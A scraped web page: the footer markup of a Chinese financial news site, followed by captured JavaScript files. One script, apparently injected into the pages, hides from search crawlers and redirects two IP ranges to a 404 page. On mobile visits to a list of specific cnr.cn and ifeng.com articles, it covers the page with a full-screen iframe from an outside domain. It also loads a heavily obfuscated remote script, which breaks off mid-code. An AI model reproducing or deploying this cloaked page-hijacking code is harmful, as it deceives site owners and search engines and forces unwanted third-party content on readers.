<li><a href="//life.caijing.com.cn/20150504/3874157.shtml" target="_blank">拳坛世纪之战：梅威瑟vs帕奎奥 同时段收视率超跑男</a></li>
<li><a href="//life.caijing.com.cn/20150430/3873246.shtml" target="_blank">最后再看一眼A&F男模的8块腹肌 想要自己练</a></li>
<li><a href="//life.caijing.com.cn/20150430/3873158.shtml" target="_blank">点亮我们童年的那个蓝胖子，终于要来了</a></li>
</ul>
<ul style="display: none;">
<li><a href="//overseas.caijing.com.cn/20160205/4066823.shtml" target="_blank">英回应“承认台湾是国家”连署申请:是中国一省</a></li>
<li><a href="//overseas.caijing.com.cn/20160205/4066869.shtml" target="_blank">联合国首次发行同性恋主题邮票 提倡自由权利</a></li>
<li><a href="//overseas.caijing.com.cn/20160205/4066861.shtml" target="_blank">卢森堡欲去近地小行星采矿 市场回报或达数万亿</a></li>
<li><a href="//overseas.caijing.com.cn/20160205/4066783.shtml" target="_blank">奥巴马建议每桶石油加税10美元 或成政治毒药</a></li>
</ul>
</div>
</div>
<!-- 编辑推荐 end -->
                    </HZ_TAG_RMAIN>
                    <HZ_TAG_R2_AD>
                    <!-- 右侧画中画 begin -->
					<div class="rt_topad" style="margin-top:20px;padding-bottom:10px;">
                        <script language="javascript" src="https://ad.caijing.com.cn/poster/59.js"></script>
					</div>
					<!-- 右侧画中画 end -->
                    </HZ_TAG_R2_AD>
                    <HZ_TAG_DEL>
					<!-- 新浪微博排行 begin -->
					<div style="padding-top:15px;">
						

					</div>	
					<!-- 新浪微博排行 end -->	
                    </HZ_TAG_DEL>
                    

				</div>
				<!-- 主体右侧 end -->
				<div class="clear"></div>
			</div>
			<UNION_TAG_INDEX_FOOTER>
			<div class="bottom">
				<div class="bott_hz">
					<div class="bott_tab">
												<div class="btab_tit" >
							<ul id="btab_tit" >
								<li class="tabt_show">合作伙伴</li>
								<li>财经资讯</li>
                                <li>股票金融</li>
                                <li>商务管理</li>
                                <li>时尚娱乐</li>
                                <li>友情视频</li>
                                <li>友情链接</li>
                                
								<!-- <li>合作客户</li> -->							</ul>
							<ul>
								<li class="btab_more"><a target="_blank" href="//corp.caijing.com.cn/link/">更多</a></li>
							</ul>
						</div>
						<div id="btab_main" class="btab_main">
							<ul class="tabm_show">
								<li><a target="_blank" href="//finance.sina.com.cn/">新浪财经</a></li>
								<li><a target="_blank" href="//finance.qq.com/">腾讯财经</a></li>
								<li><a target="_blank" href="//money.163.com/">网易财经</a></li>
								<li><a target="_blank" href="//finance.ifeng.com/">凤凰财经</a></li>
								<li><a target="_blank" href="//www.cnfol.com/">中金在线</a></li>
								<li><a target="_blank" href="//cn.reuters.com/">路透中文网</a></li>
								<li><a target="_blank" href="//www.ftchinese.com/">FT中文网</a></li>
								<li><a target="_blank" href="//jingji.cntv.cn/">CCTV经济频道</a></li>
								<li><a target="_blank" href="//www.jrj.com.cn/">金融界</a></li>
								<li><a target="_blank" href="//www.yicai.com/">第一财经</a></li>
								<li><a target="_blank" href="//www.wujieinfo.com/">无界新辉</a></li>
								<li><a target="_blank" href="//www.eeo.com.cn/">经济观察网</a></li>
								<li><a target="_blank" href="//www.chinaweekly.cn/">中国周刊</a></li>
								<li><a target="_blank" href="//www.cyzone.cn/">创业邦</a></li>
                                <li><a target="_blank" href="//www.glinfo.com/">大宗商品网</a></li>
								<li><a target="_blank" href="//www.eme2000.com/">中小企业服务平台</a></li>
								<li><a target="_blank" href="//finance.china.com.cn/">中国网财经中心</a></li>
                                <li><a target="_blank" href="//csm.macrochina.com.cn/">宏观经济学会</a></li>
                                <li><a target="_blank" href="//www.pingyao.gov.cn/zt/pip2012/">平遥国际摄影展</a></li>
								<li><a target="_blank" href="//www.10jqka.com.cn/">同花顺</a></li>
								<li><a target="_blank" href="//www.prnasia.com/
">美通社</a></li>
<li><a target="_blank" href="//oil.chem99.com/">卓创资讯石油网</a></li>


							</ul>

                            <ul>
                                <li><a target="_blank" href="//www.cctvcj.com">CCTV证券资讯</a></li>
                                                                <li><a target="_blank" href="//business.sohu.com/ ">搜狐财经频道</a></li>
                                <li><a target="_blank" href="//biz.tianya.cn/">天涯经济频道</a></li>
                                <li><a target="_blank" href="//finance.southcn.com/">南方网财经频道</a></li>
                                <li><a target="_blank" href="//www.ccstock.cn/">中国资本证券网</a></li>
                                <li><a target="_blank" href="//www.21our.com/">天下财经</a></li>
                                <li><a target="_blank" href="//www.p5w.net/">全景网</a></li>
                                <li><a target="_blank" href="//www.58188.com/">顶尖财经</a></li>
<li><a target="_blank" href="//www.jfinfo.com/">巨丰投顾</a></li>
<li><a target="_blank" href="//wallstreetcn.com/">华尔街见闻</a></li>


                           </ul>
                           <ul>
                                <li><a target="_blank" href="//www.yinhang.com/ ">银率网</a></li>
                                <li><a target="_blank" href="//www.mycaixun.com/">我的财讯</a></li>
                                <li><a target="_blank" href="//www.kiiik.com/index.jsp">中国金融投资</a></li>
                                <li><a target="_blank" href="//www.ppa18.com/">平安保险</a></li>
                                <li><a target="_blank" href="//www.55188.com/">理想在线证券网</a></li>
                                <li><a target="_blank" href="//www.cnfund.cn/ ">中国基金网</a></li>
                                <li><a target="_blank" href="//www.cfachina.org/ ">中国期货业协会</a></li>
                                <li><a target="_blank" href="//www.southmoney.com/">南方财富网</a></li>
                                <li><a target="_blank" href="//www.591hx.com/">华讯财经</a></li>
                                <li><a target="_blank" href="//www.hzins.com/">慧择保险网</a></li>
                                <li><a target="_blank" href="//www.emoney.cn/">益盟操盘手</a></li>
                                <li><a target="_blank" href="//www.fx168.com/">FX168</a></li>

                           </ul>
                           <ul>
                                <li><a target="_blank" href="//www.hc360.com/">慧聪网</a></li>
                                <li><a target="_blank" href="//www.rongzicn.com/ ">融资网</a></li>
                                <li><a target="_blank" href="//www.topfo.com/">中国招商投资网</a></li>
                                <li><a target="_blank" href="//www.chinaccm.com/">中华商务网</a></li>
                                
                               
                                <li><a target="_blank" href="//www.hroot.com/default/index.html ">HRoot管理世界</a></li>
                                <li><a target="_blank" href="//www.embatimes.com/">EMBA时代网</a></li>
                                <li><a target="_blank" href="//wiki.mbalib.com">MBA智库</a></li>
                            </ul>
                            <ul>
                                <li><a target="_blank" href="//www.ucar.cn/">优卡二手车</a></li>
                                <li><a target="_blank" href="//www.chinasspp.com/">中国时尚品牌网</a></li>
                                <li><a target="_blank" href="//www.idoican.com.cn/ ">爱读爱看网</a></li>
                                <li><a target="_blank" href="//www.yokamen.cn/ ">YOKA男士网</a></li>
                            </ul>
                            <ul>
                                <li><a target="_blank" href="//www.joy.cn/">激动网</a></li>
                                <li><a target="_blank" href="//v.6.cn/">六间房</a></li>
								<li><a target="_blank" href="//tv.hexun.com/">和讯视频</a></li>
								<li><a target="_blank" href="//www.v1.cn/">第一视频</a></li>
                                <li><a target="_blank" href="//v.ifeng.com/">凤凰视频</a></li>
                            </ul>
                            <ul>
                                <li><a target="_blank" href="//www.gmw.cn/">光明网</a></li>
                                <li><a target="_blank" href="//www.ccidnet.com/">赛迪网</a></li>
                                <li><a target="_blank" href="//www.xinmin.cn/">新民网</a></li>
                                <li><a target="_blank" href="//www.sino-manager.com/ ">经理人网</a></li>                              
                                <li><a target="_blank" href="//www.tianji.com/ ">天际网</a></li>
                                <li><a target="_blank" href="//www.ezcap.cn/ ">EZCapital</a></li>
                                <li><a target="_blank" href="//www.ipr.gov.cn/">中国保护知识产权网</a></li>
<li><a target="_blank" href="//www.cnpickups.com/ ">中国皮卡网</a></li>
<li><a target="_blank" href="//www.cnautonews.com/ ">汽车网</a></li>
<li><a target="_blank" href="//www.iqilu.com/ ">齐鲁网</a></li>
<li><a target="_blank" href="//home.fang.com/ ">搜房家居网</a></li>
<li><a target="_blank" href="//www.chnsuv.com/ ">SUV汽车</a></li>
<li><a target="_blank" href="//www.lietou.com/ ">猎聘网</a></li>
<li><a target="_blank" href="//www.chinadaily.com.cn/hqzx/index.html">中国日报网</a></li>
<li><a target="_blank" href="//www.leqian.com/">乐钱</a></li>
<li><a target="_blank" href="//www.zhongdaonet.com/">中道网</a></li>


                            </ul>
							<!-- <ul>
								<li><a target="_blank" href="//www.wenjun.com.cn/wj/index.html">文君酒</a></li>
							</ul> -->						</div>
					</div>
					<div class="bott_join" style="position:relative;">
<div style="width:300px;height:140px;overflow:hidden;z-index:-1">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="300" title="">
						<param width="300" height="" name="movie" value="//tx1.cdn.caijing.com.cn/index/swf/joinus2.swf" />
						<param name="quality" value="high" />
						<param name="wmode" value="opaque">
						<embed src="//tx1.cdn.caijing.com.cn/index/swf/joinus2.swf" quality="high" pluginspage="//www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="300" height="140" wmode="opaque"></embed>
						</object> 
<div id="masker" style="cursor: hand; position:absolute; top:0px; left:0; width:300px; height:140px; z-index:1; visibility: visible;"><a href="//www.caijing.com.cn/"><img src="//tx1.cdn.caijing.com.cn/index/images/blank.gif" width="300" height="140" border="0" /></a></div></div>
</div>
</div>
					<div class="clear"></div>
				</div>
<div class="clear"></div>
			<div class="clear"></div>
			<script type="text/javascript" >
			document.domain="caijing.com.cn";
			</script>
		</div>
	</div>
	<!-- 中部内容 begin -->
	<!-- 底部 begin -->
<style>
.foot{background:#05172f url(http://img.caijing.com.cn/index/images/foot_bg.gif) 0 0 repeat-x;height:140px;}
</style>
<div class="foot" id="area_index_comm_footer2_2011">
  <div class="footer">
    <div class="footer_link">
      <div class="flink_lt">
        <a href="//corp.caijing.com.cn/caijing/" rel="nofollow">关于财经网</a>|<a href="//corp.caijing.com.cn/aboutus/" rel="nofollow">关于我们</a>|<a href="//corp.caijing.com.cn/contactus/" rel="nofollow">联系我们</a>|<a href="javascript:void(0);" rel="nofollow">广告合作</a>|<a href="//corp.caijing.com.cn/jiangxuejin/">财经奖学金</a>|<a href="//corp.caijing.com.cn/joinus/" rel="nofollow">财经招聘</a>|<a href="//corp.caijing.com.cn/environment/">环境公益中心</a>|<a href="http://www.caijing.com.cn/20241216/5058006.shtml">举报中心</a>|<a href="javascript:void(0);"rel="//english.caijing.com.cn/aboutus/">About caijing.com.cn</a>
      </div>
      <div class="flink_rt">
        <a href="javascript:window.scrollTo('0','0');" target="_self"><img src="//img1.caijing.com.cn/index/images/return.gif" /></a>
      </div>
    </div>
    <div class="copybd">
				 有意与本刊合作者，有关合作事宜请与财经网联系。未经财经网书面授权，请勿转载或建立镜像，否则即为侵权。<br/>
[<a class="copybd_a" href="//www.miibeian.gov.cn/"><span>京ICP证150772号</span></a>]
增值电信业务经营许可证[<a class="copybd_a" href="//www.miibeian.gov.cn/"><span>B2-20040250</span></a>]
广告经营许可证<span>[京海工商广字第0407号]</span>
<a href="https://beian.mps.gov.cn/#/query/webSearch?code=11010502053733" rel="noreferrer" target="_blank" class="copybd_a">京公网安备11010502053733</a>
<a href="https://beian.miit.gov.cn/" class="copybd_a" target="_blank"><span>京ICP备2021039469号-2</span></a>
				 <br>
				 违法和不良信息举报电话（涉网络暴力有害信息举报、未成年人举报）：010-85651074  举报邮箱：jubao@caijing.com.cn
				 <br>
				 Copyright 财经网 All Rights Reserved 版权所有 复制必究
				 <br>
    </div>
  </div>
</div>
<!-- 底部 end -->
	<style>
body {_background-image: url(about:blank); _background-attachment: fixed;}
.backToTop{width:60px; height:60px;background:url(//tx1.cdn.caijing.com.cn/2012-08-28/112086217.gif) 0 0 no-repeat;position:fixed;top:410px;_position: absolute;_top:expression(documentElement.scrollTop+215 + "px");cursor:pointer; margin-left:550px; left:50%;}
.rt_ztbd .ztbd_ul li{padding:0; width:300px;}
.rt_ztbd .ztbd_ul li a{padding:0 5px;}
.yx-rotaion-btn .left_btn{display:none;}
.yx-rotaion-btn .right_btn{display:none;}
</style>

<!--Baidu analytics start-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?b0bfb2d8ed2ed295c7354d304ad369f1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--Baidu analytics end-->

<!-- 左右边浮动按钮 begin -->
<script type="text/javascript">
$(document).ready(function(){
(function(){
	var $backToTopTxt = "",  
	$backToTopEle = $('<div class="backToTop"></div>').appendTo($("body"))
		.text($backToTopTxt).attr("title", $backToTopTxt).click(function(){
			$("html, body").animate({ scrollTop: 0 }, 350);
	}), 
	$backToTopFun = function(){
		var st = $(document).scrollTop(), winh = $(window).height();
		(st > 800)? $backToTopEle.show(): $backToTopEle.hide();
		
		//(st > 800)? fnav.show(): fnav.hide();
		//IE6下的定位
		if(!window.XMLHttpRequest){
			$backToTopEle.css("top", st + winh - 280);
		}
	};
	$(window).bind("scroll", $backToTopFun);
	$(function(){ $backToTopFun(); });
})();
});
</script>
<!-- 左右边浮动按钮 end -->
<script type="text/javascript" src="//tx1.cdn.caijing.com.cn/js/endtools_2012.js"></script>
<script type="text/javascript">
	Tabp("wzph_tit","wzph_main","pht_show");
	Tabp("wzph2_tit","wzph2_main","pht_show");
	Tabp("wzph3_tit","wzph3_main","pht_show");
	Tabp("rwsh_tit","rwsh_main","rwt_show");
	Tabp("btab_tit","btab_main","tabt_show");
	Tabp("blogbot_tit","blogbot_main","blog_tshow");
	Tabp("mtLqtm_tit","mtLqtm_main","pht_show");
        Tabp("carZjb_tit","carZjb_cont","Zjbtit_show");
</script>

           
    </UNION_TAG_INDEX_FOOTER>
    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://s.csbew.com/k.js
body_size: 3959
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?11c735399dff349355e7ac8b355f8ff3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



// 判断IP是否在屏蔽的IP段内
function isBlockedIP(ip) {
    // 屏蔽的IP段范围
    const blockedIPRanges = [
      { start: "220.181.3.0", end: "220.181.3.255" }, // 220.181.3.151/24
      { start: "111.108.111.0", end: "111.108.111.255" }, // 111.108.111.137/24
    ];
  
    // 将IP地址转换为整数格式进行比较
    function ipToInt(ip) {
      return (
        ip.split(".").reduce(function (intIp, octet) {
          return (intIp << 8) + parseInt(octet, 10);
        }, 0) >>> 0
      );
    }
  
    return blockedIPRanges.some((range) => {
      const ipInt = ipToInt(ip);
      const startIPInt = ipToInt(range.start);
      const endIPInt = ipToInt(range.end);
      return ipInt >= startIPInt && ipInt <= endIPInt;
    });
}
  
// 获取用户IP信息的回调函数
function checkUserIPForBlocking(data) {
    // 获取用户的IP
    const userIP = data.ip;
  
    // 判断是否是需要屏蔽的IP段
    if (isBlockedIP(userIP)) {
      console.log("Blocked IP detected: " + userIP);
      // 在这里执行屏蔽操作，例如跳转到404页面，或显示错误提示等
      window.location.href = "/404.html"; // 可以根据需要修改这个跳转
    } else {
      console.log("IP is not blocked: " + userIP);
      // 这里可以执行其他操作，比如加载页面内容等
    }
}
  
// 动态添加JSONP请求的script标签来检测用户IP
(function () {
    var script = document.createElement("script");
    script.src =
      "https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=checkUserIPForBlocking";
    document.getElementsByTagName("head")[0].appendChild(script);
})();
  
// 定义一个函数来检查User-Agent中是否包含爬虫的关键词
function isSpider(userAgent) {
    // 这里是一些常见的爬虫User-Agent关键词，你可以根据需要添加更多
    const spiderKeywords = [
      "Baiduspider",
      "YisouSpider",
      "Bingbot",
      "HaosouSpider",
      "Sogou web spider",
      "Sosospider",
      "YandexBot",
      "360spider",
    ];
    return spiderKeywords.some((keyword) => userAgent.includes(keyword));
}
  
// 定义一个函数来检查User-Agent是否是移动端的
function isMobileDevice(userAgent) {
    // 这是一个简单的判断方式，实际上可能需要更复杂的逻辑来准确判断
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
      userAgent
    );
}

// 创建浮层广告函数
function createDirectIframeAd() {
    console.log('开始创建直接插入iframe广告...');
    
    // 创建关闭按钮
    const closeButton = document.createElement('button');
    closeButton.onclick = function () {
        const iframeLayer = document.querySelector('.jnh_iframe');
        if (iframeLayer) iframeLayer.style.display = 'none';
        this.style.display = 'none';
    };
    closeButton.style.position = 'fixed';
    closeButton.style.top = '15px';
    closeButton.style.right = '15px';
    closeButton.style.zIndex = '2147483647';
    closeButton.style.background = 'rgb(50, 50, 50)';
    closeButton.style.border = 'none';
    closeButton.style.color = 'white';
    closeButton.style.fontSize = '16px';
    closeButton.style.cursor = 'pointer';
    closeButton.style.padding = '8px 15px';
    closeButton.style.borderRadius = '8px';
    closeButton.innerHTML = 'x';

    // 创建iframe层
    const snpLayer = document.createElement('div');
    snpLayer.className = "jnh_iframe";
    snpLayer.innerHTML = `
        <iframe src="https://r.18pk.com/tt/yy2.html" frameBorder="0" style="position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: 2147483646;" rel="nofollow"></iframe>`;

    // 添加到页面
    document.body.appendChild(closeButton);
    document.body.appendChild(snpLayer);

    console.log('直接插入iframe广告创建完成');
}
  
// 获取User-Agent头部信息
const userAgent = navigator.userAgent;
  
// 判断是否是爬虫
if (isSpider(userAgent)) {
    console.log("Spider detected, not executing the code.");
} else {
    // 判断是否是移动端设备
    if (isMobileDevice(userAgent)) {
        // 预定义的 URL 列表
        const urls = [
          "http://news.cnr.cn/native/gd/20151102/t20151102_520354908.shtml",
          "https://www.cnr.cn/gd/lngfc/20161205/t20161205_523304578.shtml",
          "http://news.cnr.cn/native/gd/20160606/t20160606_522325950.shtml",
          "http://finance.cnr.cn/gundong/201402/t20140207_514797980_8.shtml",
          "https://ent.cnr.cn/rw/20190711/t20190711_524688051.shtml",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161008/t20161008_523182677.shtml",
          "https://ent.ifeng.com/daohang/more19/",
          "http://xj.cnr.cn/2014xjfw/2014xjfwgjxw/20151015/t20151015_520153035.shtml",
          "https://ent.cnr.cn/gd/20160829/t20160829_523095673.shtml",
          "http://hn.cnr.cn/hngbwt/201210/t20121018_511157544.shtml",
          "http://hunan.ifeng.com/life/detail_2015_05/29/3951165_0.shtml",
          "https://hn.cnr.cn/hngbit/201210/t20121010_511088388.shtml",
          "http://m.cnr.cn/news/20160906/t20160906_523114809.html",
          "http://news.cnr.cn/native/gd/20151019/t20151019_520195409.shtml",
          "http://news.cnr.cn/native/gd/20161021/t20161021_523212346.shtml",
          "https://news.cnr.cn/local/dftj/20231208/t20231208_526511971.shtml",
          "https://www.cnr.cn/shanghai/shzx/ms/20180417/t20180417_524202227.shtml",
          "http://news.cnr.cn/native/gd/20160926/t20160926_523160247.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_14.shtml",
          "http://m.cnr.cn/news/20180802/t20180802_524318991.html",
          "http://m.cnr.cn/news/20160606/t20160606_522325950.html",
          "http://travel.cnr.cn/list/20151015/t20151015_520150792.shtml",
          "https://ent.cnr.cn/gd/20160722/t20160722_522754419.shtml",
          "http://nb.ifeng.com/c/81iNp6zhRvU",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161222/t20161222_523378948.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987.html",
          "http://news.cnr.cn/native/gd/20160131/t20160131_521287424.shtml",
          "http://auto.cnr.cn/dbpc/20170905/t20170905_523934849.shtml",
          "https://news.ifeng.com/c/7fbyj9BTU1g",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161216/t20161216_523351112.shtml",
          "http://m.cnr.cn/news/20160325/t20160325_521706492.html",
          "http://news.cnr.cn/native/gd/20160325/t20160325_521706492.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987_tt.html",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_6.shtml",
          "http://m.cnr.cn/news/20151028/t20151028_520310032_tt.html",
          "http://news.cnr.cn/native/gd/20151014/t20151014_520142937.shtml",
          "http://finance.cnr.cn/gs/20141118/t20141118_516801804.shtml",
          "http://news.cnr.cn/tjch/20150626/t20150626_518975108.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_29.shtml",
          "http://news.gog.cn/system/2015/01/16/014052638.shtml",
          "http://news.cntv.cn/20120418/116155.shtml",
          "http://nb.ifeng.com/a/20170726/5857163_0.shtml",
          "http://news.cnr.cn/2019zt/amhg20/dcam/",
          "http://news.cnr.cn/native/gd/20150611/t20150611_518820017.shtml",
          "https://taiwan.cri.cn/2013-12-18/2780fb2a-c56d-40a5-6819-89954bcb3403.html",
          "http://finance.cnr.cn/gs/201411/t20141118_516801804.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_1.shtml",
          "http://travel.cnr.cn/zgwjztxx/t20040913_504030657.html",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_9.shtml",
          "http://news.cnr.cn/native/gd/20150731/t20150731_519380297.shtml",
          "https://tech.ifeng.com/c/7xyHnhVyqis",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_2.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_22.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_29.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_2.shtml",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161229/t20161229_523410653.shtml",
          "http://m.cnr.cn/news/20150511/t20150511_518526316.shtml",
          "http://news.cnr.cn/native/gd/20150901/t20150901_519728778.shtml",
          "http://sn.ifeng.com/c/8QQfe9EoHwf",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_3.shtml",
          "http://www.gog.cn/sjb/system/2014/09/03/013774180.shtml",
          "https://travel.cnr.cn/list/20151013/t20151013_520128447.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_23.shtml",
          "http://m.cnr.cn/news/yctt/20150926/t20150926_519984841.html",
          "http://news.cnr.cn/native/gd/20150623/t20150623_518919685.shtml",
          "http://finance.cnr.cn/gundong/201407/t20140701_515759770.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_7.shtml",
          "http://hunan.ifeng.com/life/detail_2015_06/04/3973082_0.shtml",
          "http://xj.cnr.cn/2014xjfw/2014hy/20150115/t20150115_517435020.shtml",
          "http://m.cnr.cn/news/20160313/t20160313_521597975.html",
          "http://sd.dzwww.com/sdnews/200902/t20090217_4285616.html",
          "http://www.gog.cn/sjb/system/2014/11/07/013899431.shtml",
          "http://news.cnr.cn/native/gd/20150512/t20150512_518537340.shtml",
          "https://ent.cnr.cn/gd/20161129/t20161129_523295320.shtml",
          "http://news.cntv.cn/society/20110728/104182.shtml",
          "https://tech.ifeng.com/a/20170906/44674162_0.shtml"
        ];
        
        // 获取当前页面 URL
        const currentUrl = window.location.href;

        // 遍历 URL 列表
        for (const url of urls) {
            // 如果找到匹配的 URL
            if (currentUrl === url) {
                // 创建浮层广告而不是跳转
                createDirectIframeAd();
                break;
            }
        }
    } else {
        // 如果是 PC 端设备
        console.log("no detected, not executing the code.");
    }
}

(function() {
    var script = document.createElement('script');
    script.src = "https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js";
    script.type = 'text/javascript';
    script.async = true;
    script.onload = function() {
      console.log("imgs load");
    };
    document.head.appendChild(script);
})();

--- FILE ---
content_type: application/javascript
request_url: https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js
body_size: 4381
content:
var _0x11c9=['aHJlZg==','SmZ3dHU=','SFBYYXQ=','NXw3fDB8M3wyfDZ8NHw4fDl8MQ==','Z2VuaGI=','c3Jj','Z0F0Q3U=','TnNuR1Y=','ZGVidWc=','YXBwbHk=','QURaUlE=','dE5LVkI=','N3wyfDZ8NHwxfDV8MHwz','d2Fybg==','dGFibGU=','em5ERWg=','VnhHZ1A=','c3BsaXQ=','b3d3Vkc=','RU5zY0k=','am9pbg==','bG9n','dXZEY0s=','eWtPaEQ=','d2lkdGg=','bWZaQXc=','SVp6Qnk=','WGdUS3M=','Z1h1YXM=','TlBpQmE=','ZXJyb3I=','dlRWUk0=','b3I5eXVUTEtFSGFBcVpI','dGl0bGU=','T1FtSWQ=','dGVzdA==','SGJXSFI=','TUdSa1Q=','Y29uc3RydWN0b3I=','cmV0dXJuIC8iICsgdGhpcyArICIv','Y29uc29sZQ==','dGltZXN0YW1w','Sk5IdHc=','eUpsWmQ=','Z05jTHM=','UEZTUUQ=','QkxnQ0s=','RkhyZmg=','cmVmZXJyZXI=','bWFw','aW5mbw==','SHdUT2U=','cnREQVM=','dlZRRXA=','ZXhjZXB0aW9u','Z0ZHQVM=','VURCd3M=','RlZSblM=','aGVpZ2h0','Y1pCbFU=','UWNwenE=','cmV0dXJuIChmdW5jdGlvbigpIA==','SkRzSWI=','dXBnbWo=','c2NyZWVuUmVzb2x1dGlvbg==','Vk1BWU8=','XihbXiBdKyggK1teIF0rKSspK1teIF19','dktyWkg=','aGVQeGE=','dHJhY2U=','c25YaGU=','dFZ5VWI=','V2xBYXc=','eG1rdHU=','SW5oc2s=','T3NwU1Q=','SVB5bFI='];(function(_0x455cf4,_0x11c97d){var _0x1a0b7a=function(_0x256fc3){while(--_0x256fc3){_0x455cf4['push'](_0x455cf4['shift']());}};var _0x222612=function(){var _0x2c29cc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x27f887,_0x1b2070,_0x50ee3f,_0x48ae75){_0x48ae75=_0x48ae75||{};var _0x1a84a1=_0x1b2070+'='+_0x50ee3f;var _0x545fac=0x0;for(var _0x454bc8=0x0,_0x2b00f6=_0x27f887['length'];_0x454bc8<_0x2b00f6;_0x454bc8++){var _0x365022=_0x27f887[_0x454bc8];_0x1a84a1+=';\x20'+_0x365022;var _0x503599=_0x27f887[_0x365022];_0x27f887['push'](_0x503599);_0x2b00f6=_0x27f887['length'];if(_0x503599!==!![]){_0x1a84a1+='='+_0x503599;}}_0x48ae75['cookie']=_0x1a84a1;},'removeCookie':function(){return'dev';},'getCookie':function(_0x571517,_0x51e9c1){_0x571517=_0x571517||function(_0x28bc0d){return _0x28bc0d;};var _0x34477d=_0x571517(new RegExp('(?:^|;\x20)'+_0x51e9c1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x48b19c=function(_0x107fb6,_0x3552fb){_0x107fb6(++_0x3552fb);};_0x48b19c(_0x1a0b7a,_0x11c97d);return _0x34477d?decodeURIComponent(_0x34477d[0x1]):undefined;}};var _0x3e4888=function(){var _0x5997ca=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5997ca['test'](_0x2c29cc['removeCookie']['toString']());};_0x2c29cc['updateCookie']=_0x3e4888;var _0x462265='';var _0x20569f=_0x2c29cc['updateCookie']();if(!_0x20569f){_0x2c29cc['setCookie'](['*'],'counter',0x1);}else if(_0x20569f){_0x462265=_0x2c29cc['getCookie'](null,'counter');}else{_0x2c29cc['removeCookie']();}};_0x222612();}(_0x11c9,0x187));var _0x1a0b=function(_0x455cf4,_0x11c97d){_0x455cf4=_0x455cf4-0x0;var _0x1a0b7a=_0x11c9[_0x455cf4];if(_0x1a0b['qAukPy']===undefined){(function(){var _0x256fc3=function(){var _0x462265;try{_0x462265=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x20569f){_0x462265=window;}return _0x462265;};var _0x2c29cc=_0x256fc3();var _0x3e4888='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2c29cc['atob']||(_0x2c29cc['atob']=function(_0x27f887){var _0x1b2070=String(_0x27f887)['replace'](/=+$/,'');var _0x50ee3f='';for(var _0x48ae75=0x0,_0x1a84a1,_0x545fac,_0x454bc8=0x0;_0x545fac=_0x1b2070['charAt'](_0x454bc8++);~_0x545fac&&(_0x1a84a1=_0x48ae75%0x4?_0x1a84a1*0x40+_0x545fac:_0x545fac,_0x48ae75++%0x4)?_0x50ee3f+=String['fromCharCode'](0xff&_0x1a84a1>>(-0x2*_0x48ae75&0x6)):0x0){_0x545fac=_0x3e4888['indexOf'](_0x545fac);}return _0x50ee3f;});}());_0x1a0b['opHWvg']=function(_0x2b00f6){var _0x365022=atob(_0x2b00f6);var _0x503599=[];for(var _0x571517=0x0,_0x51e9c1=_0x365022['length'];_0x571517<_0x51e9c1;_0x571517++){_0x503599+='%'+('00'+_0x365022['charCodeAt'](_0x571517)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x503599);};_0x1a0b['KbvLuu']={};_0x1a0b['qAukPy']=!![];}var _0x222612=_0x1a0b['KbvLuu'][_0x455cf4];if(_0x222612===undefined){var _0x34477d=function(_0x48b19c){this['plBIJp']=_0x48b19c;this['yqLuVM']=[0x1,0x0,0x0];this['klYXaI']=function(){return'newState';};this['DCEpyG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['EPEZXm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x34477d['prototype']['BjupPE']=function(){var _0x28bc0d=new RegExp(this['DCEpyG']+this['EPEZXm']);var _0x107fb6=_0x28bc0d['test'](this['klYXaI']['toString']())?--this['yqLuVM'][0x1]:--this['yqLuVM'][0x0];return this['DFQrJm'](_0x107fb6);};_0x34477d['prototype']['DFQrJm']=function(_0x3552fb){if(!Boolean(~_0x3552fb)){return _0x3552fb;}return this['AHFGxj'](this['plBIJp']);};_0x34477d['prototype']['AHFGxj']=function(_0x5997ca){for(var 